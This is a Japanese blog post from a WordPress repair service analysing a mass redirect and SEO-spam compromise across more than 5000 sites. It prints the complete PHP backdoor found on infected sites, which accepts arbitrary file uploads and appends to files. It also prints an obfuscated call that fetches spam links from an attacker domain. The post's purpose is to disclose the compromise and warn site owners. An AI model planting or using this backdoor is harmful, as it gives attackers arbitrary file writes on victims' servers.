ワードプレスドクターのセキュリティー対策室にて、お客様のハッキング被害を修復する過程で、弊社では5000件以上のハッキングされたワードプレスサイトのURLを発見いたしました。この度はこの依頼事例からハッキングされたサイトリストを取得するに至った、顛末をご報告したく思います。

同一の手法による改ざん被害で、一度に発見されたワードプレスサイトの被害規模としては世界最大クラスかと存じますので公益性が高いかと考えまして事例を記載いたします。

この記事の目次

ほぼ同一の手法で改ざんされたワードプレスサイトの、複数の修復のご依頼

ワードプレスドクターでは、ほぼ同一の改ざんが施されたウェブサイト様の復旧のご依頼をここ数か月非常に多く復旧してまいりました。

症状としては、サイトに検索エンジンからアクセスされると別のサイトにリダイレクトされアクセス数が低下するというものです。

サイトは、おそらくインドのサイトであるhttps://borisska.bid/またはwebsun.topにリダイレクトされたのちに、下記のような画面となってしまい本来のコンテンツが全く見られなくなるということで共通しています。

改ざんコードの解析1 バックドア

このリダイレクトハックの改ざんをされてしまったサイトには、必ず下記のようなプログラムが含まれており、このプログラムは外部からサイトに任意のファイルをアップロードできてしまうバックドアと呼ばれるハッカーの為のサイト改ざんの裏口となっています。

if (isset($_POST['upload'])){

if ($_POST['upload']=='1'){

$uploadfile = $_POST['path'].$_FILES['uploadfile']['name'];

if (move_uploaded_file($_FILES['uploadfile']['tmp_name'], $uploadfile))

{echo 'ok';}

else {echo $_FILES['uploadfile']['error'];}

}

if ($_POST['upload']=='2'){

$fp=fopen($_POST['path'],'a');

fwrite($fp, "\r\n");

fwrite($fp, $_POST['uploadfile']);

fclose($fp);

echo 'ok';

}

}

else {header('Location: ../../');}

改ざんコードの解析2 SEOハック

この改ざん被害には、調査を進めるとサイトのリダイレクトだけでなく、SEOハックと呼ばれる任意のウェブサイトにリンクを貼ってそれを検索エンジンに読み込ませるためのHTML出力をしていることがわかりました。

具体的には、SEOハックの為のリンク出力を下記のようなコードで外部から取得し、改ざんされたウェブサイト上で出力します。これを検索エンジンが読み取って、リンク先のページを検索エンジンで表示して悪意のあるページにユーザーを導くのです。

※*****の部分一部伏字としております。

@file_get_contents(str_rot13("uggc://scrq8.bet/*****"));

このコードは、暗号化されていますので、弊社でデコードするとfped8.orgというドメインが浮かび上がり、このドメインはウクライナで取得されていることが判明しました。

ハッカーの一味が取得したドメインの可能性が高いと考えます。

改ざんコードの解析3 SEOハックのリンクを解析

次に上記、リンク文字列の中身がどのような物なのか、弊社では取得を試みました。このリンク文字列はおそらく同ハッカーのサイト上でリアルタイムに順次更新されているリストであるかと考えれます。



するとこのリストには5000件を超えるリンクが記載されていることがわかりました。

リンク文字列は下記のような構造をとります。

※*****の部分一部伏字としております。

<a href="http://******/wp-content/wp-xmlrpusr.php">lg 32ud99 price</a>

lg 32ud99 priceは、SEO対策を行いたいキーワードとなっています。

このリンク文字列が5000件ハッカーのサイトから配信され、改ざん元のサイト上に出力されます。

下図はリンク先のURLのみを成形して出力したデータです。

SEOハックによりリンクされたサイトはいかなるサイトなのか?

このリンク先のウェブサイトはいかなるサイトなのでしょうか?5000件ものドメインがこのリンクファイルには含まれています。

リンク文字列に含まれるファイルwp-content/wp-xmlrpusr.phpというのは本来ワードプレスには含まれていないファイルであることから、このファイルは改ざんしたサイトにしか存在しえないことになります。

つまり、上記サイトは全てハッカーにより改ざんされたワードプレスサイトといえるのです。

こちらの5000件を超えるサイトにはアクセスすると99%以上がまだ、ハッキング被害に対して対策が取られておらず別のサイトにリダイレクトされる状態となっていました。



リンク先にアクセスすると下記のようなページが表示され、悪意のあるソフトウェアのダウンロードに誘導されます。

このページは本来のワードプレスのサイトと全く違うデザインの、いわば偽サイトのようなもので、同一のドメインの中に偽サイトが運営される状態となっていることがわかります。

同一手法による大規模なワードプレスのハッキングが起こっている可能性

ワードプレスドクターでは、上記5000サイトも同一の、リダイレクトが起こったり、SEOハックのリンク文字列が出力されることを確認しています。

幸いにも、ハッカーが改ざんにより行っていることは任意のサイトへのリダイレクトや、SEOハック(そのページは検索エンジンにはほぼ表示されていないようです)にとどまっている状態ではありますが、この改ざんは任意のファイルのアップロードも可能なバックドアが含まれることからより危険な種類の改ざんが行われる可能性もあります。

もし思い当たる症状がサイトに出ているサイト様いらっしゃいましたら早めの対策を取られることをお勧めいたします。

このマルウェアのパターンを検出できるマルウェアスキャナプラグインはこちらからダウンロード

WordPressのハッキング被害や改ざんからの復旧はワードプレスドクターのご依頼・ご相談ください

※ワードプレスドクターではサイトのカスタマイズにも力を入れ様々な制作業務のご依頼も承っております